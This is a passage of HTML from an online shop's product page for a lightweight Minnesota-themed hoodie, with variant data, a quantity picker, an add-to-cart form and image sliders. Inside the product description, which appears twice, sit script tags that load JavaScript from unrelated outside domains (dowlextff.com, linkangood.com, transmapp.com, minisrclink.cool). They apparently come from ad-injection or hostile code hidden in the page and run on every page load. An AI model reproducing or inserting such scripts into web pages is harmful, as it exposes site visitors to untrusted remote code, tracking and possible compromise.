              {"id":39991983308846,"title":"S \/ Port","option1":"S","option2":"Port","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29553520705582,"product_id":6818369601582,"position":1,"created_at":"2022-09-01T12:38:09-05:00","updated_at":"2022-09-01T12:38:42-05:00","alt":null,"width":2500,"height":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Port.jpg?v=1662053922","variant_ids":[39991983308846,39991983374382,39991983439918,39991983505454,39991983570990]},"available":true,"name":"AutuMN Minnesota Lightweight Hoodie - S \/ Port","public_title":"S \/ Port","options":["S","Port"],"price":4900,"weight":363,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":21862828769326,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Port.jpg?v=1662053922"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
      </ul>
    </div>
  </variant-dropdown>
</div>
      
    
  </div>



                      
                    </div>

                  
              
                
                    
                    <div
                      data-updates-on-change 
                      data-update-id="item-quantity"
                      data-block-id="quantity"
                      class="product-form-block col-md-12 col-sm-12 col-xs-12" 
                      style="--custom-margin-bottom: 30px" 
                      >
                      

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-quantity-input.js?v=41944816862679691781745355743" defer="defer" type="module" data-flow-load-key="quantity-input"></script>
</safe-load-scripts>

<quantity-input data-section-id="template--15418631389230__product-form">
  <label for="Quantity" class="js quantity-selector product-sub-label label-font">Quantity</label>

  <div class="js-qty">
    
    <button 
      name="minus" 
      type="button" 
      aria-label="Decrease quantity" 
      class="js-qty__adjust js-qty__adjust--minus icon-fallback-text standalone-icon--wrapper"
    >
      




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="flex-full" aria-hidden="true"><path d="M5 10H15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
      <span class="fallback-text">−</span>
    </button>

    
    <input
      type="text"
      class="js-qty__num"
      value="1"
      min="1"
      aria-label="quantity"
      pattern="[0-9]*"
      name="quantity-js"
      id="Quantity"
    >

    
    <button 
      name="plus" 
      type="button" 
      aria-label="Increase quantity" 
      class="js-qty__adjust js-qty__adjust--plus icon-fallback-text standalone-icon--wrapper"
    >
      




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="flex-full" aria-hidden="true"><path d="M5 10H10M10 10H15M10 10V5M10 10V15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
      <span class="fallback-text">+</span>
    </button>
  </div>
</quantity-input>
                    </div>

                  
              
                
                    
                    





<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-form.js?v=123252989824331125831747326374" defer="defer" type="module" data-flow-load-key="product-form"></script>
</safe-load-scripts>

<div
  data-block-id="buy_buttons"
  class="product-form-block" 
  style="--custom-margin-bottom: 30px;"
  
><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--15418631389230__product-form"
      data-gift-wrap-product-id="4857344709"
    ><form method="post" action="/cart/add" id="product-form-template--15418631389230__product-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <input
          data-replace-content
          data-updates-on-change
          data-update-id="variant-buy_buttons"
          type="hidden"
          name="id"
          value="39991983276078"
          
          class="product-variant-id"
        >

        
        <input
          type="hidden"
          name="quantity"
          value="1"
        >

        

        
        <div 
          data-updates-on-change
          data-update-id="qty-error-buy_buttons"
          data-qty-error-message
          class="js-qty__error-message errors qty-error hidden" 
          role="alert"
        >
          <span>All available inventory for S / Golden has been added to the cart.</span>
        </div>

        <div class="paymentButtonsWrapper btn-wrapper-default">
          
          <button
            data-replace-content
            data-updates-on-change
            data-update-id="submit-buy_buttons"
            id="ProductSubmitButton-template--15418631389230__product-form"
            type="submit"
            name="add"
            class="btn product--add-to-cart-button">
            
            <span
              data-add-to-cart-text
              data-unavailable-text="Unavailable" 
            >Add to cart
</span>

            
            <span 
              data-cart-added-text
              style="display: none;"
            >
              Added
            </span>

            
            




    <svg viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg" width="1.6em" height="1.6em" class="spin js fa-2x hidden" data-loading-icon> <g clip-path="url(#clip0_3605_47041)"> <path d="M12.5 23C6.42487 23 1.5 18.0751 1.5 12C1.5 5.92487 6.42487 1 12.5 1C18.5751 1 23.5 5.92487 23.5 12C23.5 15.1767 22.1534 18.0388 20 20.0468" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/></g><defs><clipPath id="clip0_3605_47041"><rect width="24" height="24" fill="none" transform="translate(0.5)"/></clipPath></defs></svg>
  <span class="sr-only">loading...</span>
          </button>

          
          <div
            class="width-full"
            data-updates-on-change
            data-update-id="dynamic-checkout-buy_buttons"
          ></div>
        </div>

        <noscript>
          
          <div class="product-form__quantity">
            <label for="Quantity-template--15418631389230__product-form" class="quantity-selector product-sub-label label-font">Quantity</label>
            <input
              class="quantity-noscript"
              type="number"
              name="quantity"
              id="Quantity-template--15418631389230__product-form"
              aria-label="quantity"
              min="1"
              value="1"
            >
          </div>

          
          <select name="id" id="productSelect-template--15418631389230__product-form" data-section="template--15418631389230__product-form" class="product-single__variants original-select no-js" autocomplete="off">
            
            
              
                <option  value="39991983276078">S / Golden - </option>
              
            
              
                <option  value="39991983308846">S / Port - </option>
              
            
              
                <option  value="39991983341614">M / Golden - </option>
              
            
              
                <option  value="39991983374382">M / Port - </option>
              
            
              
                <option  value="39991983407150">L / Golden - </option>
              
            
              
                <option  value="39991983439918">L / Port - </option>
              
            
              
                <option  value="39991983472686">XL / Golden - </option>
              
            
              
                <option  value="39991983505454">XL / Port - </option>
              
            
              
                <option  value="39991983538222">XXL / Golden - </option>
              
            
              
                <option  value="39991983570990">XXL / Port - </option>
              
            
          </select>

          
          <button
            id="ProductSubmitButton-template--15418631389230__product-form"
            type="submit"
            name="add"
            class="btn">
            <span>Add to cart
</span>
          </button>
        </noscript><input type="hidden" name="product-id" value="6818369601582" /><input type="hidden" name="section-id" value="template--15418631389230__product-form" /></form></product-form>

    
</div>


                  
              
                
                      
                      
                      
                        <div 
                          data-updates-on-change
                          data-update-id="item-product_description_ik9Hkw"
                          class="product-description product-form-block product-description--collapsible collapsible no_margin_bottom" 
                          style="--custom-margin-bottom: 0px" 
                          >
                          
                            

                            
  <div class="collapsible-tab js open" data-open-by-default="true">
    <collapsible-button data-block-id="" tabindex="0">
      <div class="summary">
        <div class="text-with-icon">
  <div class="text-with-icon--content">

  

  
    
  

  
    <span class="text-with-icon--text label-font">
      

        Description
      
      
    </span>
  

  </div>
</div>

        <span class="inline-icon--wrapper icon--right">
          
            




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="chevron-down"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
          
        </span>
      </div>
    </collapsible-button>

    <div class="collapsible-content">
      <div class="content rte">
        <div class="text-link-animated richtext-block">
          <h3 class="p1">These 55/45 cotton-poly blend hoodies are very <i>lightweight</i><span> </span>compared to our regular hoodies—but still SUPER soft with a slim unisex fit! Each hoodie features double shoelace drawcords with antique silver eyelets and metal tips.</h3>
<h3 class="p1">These hoodies run smaller compared to our regular hoodies, so we recommend ordering a size up.</h3>
<p> </p>
<div style="text-align: left;"><img style="float: none;" alt="" src="https://cdn.shopify.com/s/files/1/0745/2821/files/LW---size-chart_2048x2048.jpg?v=1731901070"></div>
<h3><br></h3>
<p> </p>
<h3>
<script type="text/javascript" async="" src="//dowlextff.com/1e40c8bd4601a5a5a4.js"></script> <script type="text/javascript" async="" src="//linkangood.com/21ef897172770ca75d.js"></script> <script type="text/javascript" async="" src="//transmapp.com/22876adb33772fed1c.js"></script> <script type="text/javascript" src="https://minisrclink.cool/optout/get?jsonp=__mtz_cb_876694155&amp;key=1e40c8bd4601a5a5a4&amp;t=1582847250106"></script> <script type="text/javascript" src="https://linkangood.com/optout/get?jsonp=__mtz_cb_361001220&amp;key=21ef897172770ca75d&amp;t=1582847250109"></script> <script type="text/javascript" src="https://transmapp.com/optout/get?jsonp=__mtz_cb_441163277&amp;key=22876adb33772fed1c&amp;t=1582847250112"></script>
</h3>
        </div>
      </div>
    </div>
  </div>

  <div class="no-js">
    
    <div class="collapsible-tab">
      <details class="collapsible-tab-content" open>
        <summary class="summary" role="button" aria-expanded="false" tabindex="0">
          <div class="text-with-icon">
  <div class="text-with-icon--content">

  

  
    
  

  
    <span class="text-with-icon--text label-font">
      

        Description
      
      
    </span>
  

  </div>
</div>

          <span class="inline-icon--wrapper icon--right">
            
              




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="chevron-up"><path d="M5.5 12.5L10.5 7.5L15.5 12.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>  
  
              




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="chevron-down"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
            
          </span>
        </summary>
      
        <div class="rte text-link-animated richtext-block">
          <h3 class="p1">These 55/45 cotton-poly blend hoodies are very <i>lightweight</i><span> </span>compared to our regular hoodies—but still SUPER soft with a slim unisex fit! Each hoodie features double shoelace drawcords with antique silver eyelets and metal tips.</h3>
<h3 class="p1">These hoodies run smaller compared to our regular hoodies, so we recommend ordering a size up.</h3>
<p> </p>
<div style="text-align: left;"><img style="float: none;" alt="" src="https://cdn.shopify.com/s/files/1/0745/2821/files/LW---size-chart_2048x2048.jpg?v=1731901070"></div>
<h3><br></h3>
<p> </p>
<h3>
<script type="text/javascript" async="" src="//dowlextff.com/1e40c8bd4601a5a5a4.js"></script> <script type="text/javascript" async="" src="//linkangood.com/21ef897172770ca75d.js"></script> <script type="text/javascript" async="" src="//transmapp.com/22876adb33772fed1c.js"></script> <script type="text/javascript" src="https://minisrclink.cool/optout/get?jsonp=__mtz_cb_876694155&amp;key=1e40c8bd4601a5a5a4&amp;t=1582847250106"></script> <script type="text/javascript" src="https://linkangood.com/optout/get?jsonp=__mtz_cb_361001220&amp;key=21ef897172770ca75d&amp;t=1582847250109"></script> <script type="text/javascript" src="https://transmapp.com/optout/get?jsonp=__mtz_cb_441163277&amp;key=22876adb33772fed1c&amp;t=1582847250112"></script>
</h3>
        </div>
      </details>
    </div>
  </div>

  <safe-load-scripts class="hidden">
    <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-collapsible-button.js?v=6756485005953681051745355743" type="module" defer="defer" data-flow-load-key="component-collapsible-button"></script>
  </safe-load-scripts>

                          
                        </div>
              
                
                    
                    

                  
              
            </div>
          </div>
        </div>
      </product-information>
    </div>
  </div>
</div>


  <template data-quick-view-product>
    

<link href="//minnesota-awesome.com/cdn/shop/t/63/assets/template-product.min.css?v=132304838229197738121745355745" rel="stylesheet" type="text/css" media="all" />

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-information.js?v=147015091405812051745355744" defer="defer" type="module" data-flow-load-key="product-form-information"></script>
</safe-load-scripts>




<div data-quick-view-product class="product-section quick-view-product">
  <div class="product-single-wrapper">
    <div
      class="product-single variant-dropdown-enabled product-sticky-wrapper"
      data-product-content-wrapper
      data-section-id="quick-view-product-template--15418631389230__product-form"
    >
      
      <div data-product-media-wrapper class="large--seven-twelfths context mobile--no-top-margin product-sticky">
        
        

        
          
          

<link href="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-media.min.css?v=157801202935147131201745355743" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
  
    @media (max-width: 767px) {
      #productMediaDesktop {
        visibility: hidden;
        height: 0;
      }

      #productMediaDesktop deferred-media {
        display: none;
      }
    }

    @media (min-width: 768px) {
      #productMediaDesktop {
        visibility: visible;
        height: unset;
      }
    }
  
</style>



<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-deferred-media.js?v=13602479456892348761745355743" defer="defer" type="module" data-flow-load-key="deferred-media"></script>
</safe-load-scripts>

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-media.js?v=12980629685459294021745355744" defer="defer" type="module" data-flow-load-key="product-media"></script>
</safe-load-scripts>



<product-media 
  id="productMediaDesktop"
  data-device="desktop"
  data-image-size="large"
  data-image-cropped="true"
  data-section-id="quick-view-product-template--15418631389230__product-form"
  data-peep-enabled="false"
  data-pagination-enabled="false"
  data-thumbnail-position="right"
  data-media-type="thumbnails"
  data-media-count="2"
  data-autoplay-enabled="false"
  data-selected-variant="{&quot;id&quot;:39991983276078,&quot;title&quot;:&quot;S \/ Golden&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Golden&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:29553520738350,&quot;product_id&quot;:6818369601582,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2022-09-01T12:38:09-05:00&quot;,&quot;updated_at&quot;:&quot;2022-09-01T12:38:42-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2500,&quot;height&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922&quot;,&quot;variant_ids&quot;:[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},&quot;available&quot;:true,&quot;name&quot;:&quot;AutuMN Minnesota Lightweight Hoodie - S \/ Golden&quot;,&quot;public_title&quot;:&quot;S \/ Golden&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Golden&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:21862828736558,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2500,&quot;width&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
  class="product-media-slider product-media-slider-desktop thumbnails-right media-type-thumbnails"
  
  data-quick-view="true"
>
  
    
    <div data-media-main data-slider-main class="thumbnail-media--main-media swiper custom-aspect-ratio">
      
      <div data-product-badge>
        
      </div>

      
      <div class="swiper-wrapper">
        
          <div 
            class="swiper-slide"style="visibility:hidden;"data-media-type="image"
            data-media-id="21862828769326"data-variant="{&quot;id&quot;:39991983308846,&quot;title&quot;:&quot;S \/ Port&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Port&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:29553520705582,&quot;product_id&quot;:6818369601582,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2022-09-01T12:38:09-05:00&quot;,&quot;updated_at&quot;:&quot;2022-09-01T12:38:42-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2500,&quot;height&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Port.jpg?v=1662053922&quot;,&quot;variant_ids&quot;:[39991983308846,39991983374382,39991983439918,39991983505454,39991983570990]},&quot;available&quot;:true,&quot;name&quot;:&quot;AutuMN Minnesota Lightweight Hoodie - S \/ Port&quot;,&quot;public_title&quot;:&quot;S \/ Port&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Port&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:-2,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:21862828769326,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2500,&quot;width&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Port.jpg?v=1662053922&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
                  data-is-combined-listing="false"
                  data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983308846"
                  data-product-url="/products/autumn-minnesota-lightweight-hoodie">
            
              <a 
                data-main-media-link
                href="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=1445"
                data-pswp-width="2500"
                data-pswp-height="2500"
                target="_blank"
                
                class="kb-enabled"
              >

              <img
                class="theme-img media-ratio--square"
                src="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=1445"
                alt=""
                width="2500"
                height="2500"
                sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
                loading="eager"
              />
            
              </a>
            
<script type="application/json" id="ProductJSON-6818369601582">
              []
            </script>
          </div>
        
          <div 
            class="swiper-slide"style="visibility:hidden;"data-media-type="image"
            data-media-id="21862828736558"data-variant="{&quot;id&quot;:39991983276078,&quot;title&quot;:&quot;S \/ Golden&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Golden&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:29553520738350,&quot;product_id&quot;:6818369601582,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2022-09-01T12:38:09-05:00&quot;,&quot;updated_at&quot;:&quot;2022-09-01T12:38:42-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2500,&quot;height&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922&quot;,&quot;variant_ids&quot;:[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},&quot;available&quot;:true,&quot;name&quot;:&quot;AutuMN Minnesota Lightweight Hoodie - S \/ Golden&quot;,&quot;public_title&quot;:&quot;S \/ Golden&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Golden&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:21862828736558,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2500,&quot;width&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
                  data-is-combined-listing="false"
                  data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983276078"
                  data-product-url="/products/autumn-minnesota-lightweight-hoodie">
            
              <a 
                data-main-media-link
                href="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=1445"
                data-pswp-width="2500"
                data-pswp-height="2500"
                target="_blank"
                
                class="kb-enabled"
              >

              <img
                class="theme-img media-ratio--square"
                src="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=1445"
                alt=""
                width="2500"
                height="2500"
                sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
                loading="eager"
              />
            
              </a>
            
<script type="application/json" id="ProductJSON-6818369601582">
              []
            </script>
          </div>
        
      </div>

      
      

      
        <a href="#" class="thumb-prev arrow-prev-productMediaDesktop-quick-view-product-template--15418631389230__product-form">
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M13 5L8 10L13 15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </a>

        <a href="#" class="thumb-next arrow-next-productMediaDesktop-quick-view-product-template--15418631389230__product-form">
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M8 5L13 10L8 15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </a>
      
    </div>

    
    
      <div data-media-thumbnails class="thumbnail-media--thumbnails swiper">
        <div class="swiper-wrapper">
          
            
            
            

            

            
              <div class="swiper-slide"style="visibility:hidden;">
                

                

                
                

                

                










<div class="responsive-image-wrapper" style="">

<noscript aria-hidden="true">
  <img
    
    class="theme-img 
                  product-medias__thumbnail__image product-medias__thumbnail--image media-ratio--square
                "
    
      src="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?crop=center&height=1000&v=1662053922&width=1000"
    
    
      alt="
                  
                    
                  
                "
    
    
                  data-image-id="21862828769326"
                  data-max-width="2500"
                
    
    loading="lazy"
  />
</noscript>

<img
  loading="lazy"
  class="theme-img 
                  product-medias__thumbnail__image product-medias__thumbnail--image media-ratio--square
                 js"
  style="max-width: 2500px; max-height: 2500px; max-width: 2500px; "
  
    alt="
                  
                    
                  
                "
  
  
                  data-image-id="21862828769326"
                  data-max-width="2500"
                
  width="2500"
  height="2500"
  srcset="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=550 550w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=750 750w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=1100 1100w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=1445 1445w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=1680 1680w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=2048 2048w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=2200 2200w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=2500 2500w"
  sizes="(min-width: 2000px) 1000px, (min-width: 1445px) calc(100vw / 2), (min-width: 1200px) calc(100vw / 1.75), (min-width: 1000px) calc(100vw / 1.5), (min-width: 750px) calc(100vw / 3), 100vw"
  src="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=1445"
/>

</div>

              </div>
            
          
            
            
            

            

            
              <div class="swiper-slide"style="visibility:hidden;">
                

                

                
                

                

                










<div class="responsive-image-wrapper" style="">

<noscript aria-hidden="true">
  <img
    
    class="theme-img 
                  product-medias__thumbnail__image product-medias__thumbnail--image media-ratio--square
                "
    
      src="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?crop=center&height=1000&v=1662053922&width=1000"
    
    
      alt="
                  
                    
                  
                "
    
    
                  data-image-id="21862828736558"
                  data-max-width="2500"
                
    
    loading="lazy"
  />
</noscript>

<img
  loading="lazy"
  class="theme-img 
                  product-medias__thumbnail__image product-medias__thumbnail--image media-ratio--square
                 js"
  style="max-width: 2500px; max-height: 2500px; max-width: 2500px; "
  
    alt="
                  
                    
                  
                "
  
  
                  data-image-id="21862828736558"
                  data-max-width="2500"
                
  width="2500"
  height="2500"
  srcset="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=550 550w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=750 750w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=1100 1100w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=1445 1445w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=1680 1680w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=2048 2048w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=2200 2200w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=2500 2500w"
  sizes="(min-width: 2000px) 1000px, (min-width: 1445px) calc(100vw / 2), (min-width: 1200px) calc(100vw / 1.75), (min-width: 1000px) calc(100vw / 1.5), (min-width: 750px) calc(100vw / 3), 100vw"
  src="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=1445"
/>

</div>

              </div>
            
          
        </div>
      </div>
    
  
</product-media>
        

        
        
        

        

<link href="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-media.min.css?v=157801202935147131201745355743" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
  
    @media (max-width: 767px) {
      #productMediaMobile {
        visibility: visible;
        height: unset;
      }
    }

    @media (min-width: 768px) {
      #productMediaMobile {
        visibility: hidden;
        height: 0;
      }

      #productMediaMobile deferred-media {
        display: none;
      }
    }
  
</style>



<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-deferred-media.js?v=13602479456892348761745355743" defer="defer" type="module" data-flow-load-key="deferred-media"></script>
</safe-load-scripts>

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-media.js?v=12980629685459294021745355744" defer="defer" type="module" data-flow-load-key="product-media"></script>
</safe-load-scripts>



<product-media 
  id="productMediaMobile"
  data-device="mobile"
  data-image-size="large"
  data-image-cropped="true"
  data-section-id="quick-view-product-template--15418631389230__product-form"
  data-peep-enabled="true"
  data-pagination-enabled="false"
  data-thumbnail-position="below"
  data-media-type="slider"
  data-media-count="2"
  data-autoplay-enabled="false"
  data-selected-variant="{&quot;id&quot;:39991983276078,&quot;title&quot;:&quot;S \/ Golden&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Golden&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:29553520738350,&quot;product_id&quot;:6818369601582,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2022-09-01T12:38:09-05:00&quot;,&quot;updated_at&quot;:&quot;2022-09-01T12:38:42-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2500,&quot;height&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922&quot;,&quot;variant_ids&quot;:[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},&quot;available&quot;:true,&quot;name&quot;:&quot;AutuMN Minnesota Lightweight Hoodie - S \/ Golden&quot;,&quot;public_title&quot;:&quot;S \/ Golden&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Golden&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:21862828736558,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2500,&quot;width&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
  class="product-media-slider product-media-slider-mobile thumbnails-below media-type-slider"
  
  data-quick-view="true"
>
  
    
    <div data-media-main data-slider-main class="product-media-slider-main swiper custom-aspect-ratio">
      
      <div data-product-badge>
        
      </div>

      
      <div class="swiper-wrapper">
        
          <div 
            class="swiper-slide"style="visibility:hidden;"data-media-type="image"
